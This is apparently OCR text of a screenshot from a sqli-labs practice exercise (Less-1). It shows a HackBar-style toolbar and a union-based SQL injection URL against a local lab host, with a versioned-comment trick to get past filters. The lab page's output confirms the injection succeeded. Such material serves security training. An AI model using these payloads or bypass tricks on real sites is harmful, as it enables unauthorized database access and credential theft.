 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
Load URL
Split URL
Execute
http://192.168.237.128/Less-1/?id=-1'union/*!44444select*/%201,2,3%20--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Welcome Dhakkan
Your Login name:2
Your Password:3
T9Sec Team